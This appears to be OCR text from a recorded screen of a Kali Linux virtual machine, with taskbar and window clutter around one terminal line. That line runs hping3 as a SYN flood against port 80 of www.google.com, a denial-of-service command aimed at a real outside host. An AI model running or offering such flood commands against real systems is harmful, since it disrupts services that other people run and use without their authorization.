 linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
XXX 10:44
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 www.google.com
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
20°C Cloudy 7:44 AM
3/18/2023
Recording...